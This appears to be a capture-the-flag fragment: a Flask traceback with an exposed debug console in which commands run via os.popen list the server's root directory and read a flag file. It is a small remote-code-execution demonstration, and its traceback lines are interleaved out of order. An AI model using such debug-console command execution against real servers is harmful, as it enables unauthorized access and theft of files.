 Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1478, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1458, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1455, in wsgi_app
response = self.full_dispatch_request()
[console ready]
>>> import os
>>> os.popen("ls /").read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib64\nmedia\nmnt\nopt\npr +
>>> os.popen("cat /flag").read()
'SYC{o2takuXX_Th4_K1nG_OF_ArkN1ghtS}'
>>>
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 869, in full_dispatch_request